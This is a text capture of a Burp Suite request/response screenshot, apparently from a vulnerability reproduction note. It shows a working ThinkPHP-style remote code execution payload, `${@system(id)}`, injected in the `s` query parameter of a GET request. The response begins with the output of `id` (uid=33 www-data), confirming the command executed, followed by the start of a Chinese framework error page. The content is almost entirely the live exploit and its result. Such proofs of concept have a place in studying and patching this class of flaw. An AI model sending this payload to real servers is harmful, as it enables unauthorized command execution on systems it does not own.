 Go
Cancel
<
>
Target:
?
Request
Raw Params Headers Hex
GET /index.php?s=/index/index/name/$%7B@system(id)%7D HTTP/1.1
Host:
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 21
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 13 Jul 2020 02:14:42 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Set-Cookie: PHPSESSID=9d8bd063d15f4c78a83ea6c6ae4c045a; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Type: text/html
Content-Length: 1723
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>系统发生错误</title>
<meta http-equiv="content-type" content="text/html;charset=utf-8"/>
<meta name="Generator" content="EditPlus"/>
<style>
body{
font-family: 'Microsoft Yahei', Verdana, arial, sans-serif;
font-size:14px;
}
a{text-decoration:none;color:#174B73;}
a:hover{ text-decoration:none;color:#FF6600;}
h2{
border-bottom:1px solid #DDD;
padding:8px 0;
font-size:25px;
}
.title{
margin:4px 0;
color:#F60;
font-weight:bold;
}
.message,#trace{
padding:1em;
border:solid 1px #000;
margin:10px 0;
background:#FFD;
line-height:150%;
}
.message{
? < + > Type a search term 0 matches